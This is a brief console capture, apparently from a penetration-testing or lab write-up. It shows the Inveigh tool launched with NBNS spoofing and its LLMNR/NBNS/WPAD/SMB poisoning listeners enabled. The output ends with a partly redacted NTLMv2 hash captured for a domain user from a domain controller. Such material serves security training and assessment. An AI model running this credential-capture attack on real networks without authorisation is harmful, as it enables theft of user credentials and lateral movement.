 PS C:\temp> .\Inveigh.exe -NBNS Y
[*] Inveigh 2.0.4 [Started 2024-04-17T14:24:16 | PID 7404]
[+] Packet Sniffer Addresses [IP 172.16.139.35 | IPv6 fe80::485a:c64e:db14:d81f%9]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.139.35 | IPv6 fe80::485a:c64e:db14:d81f%9]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[+] NBNS Packet Sniffer [Types 00:20]
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\temp]
<- SNIP ->
[+] [14:24:29] SMB(445) NTLMv2 captured for [trilocor\jflemming] from 172.16.139.3(DC01):53326:
jflemming::trilocor:969F011701F68F71:968310A5970FC943C173D07A29595C79:<-REDACTED->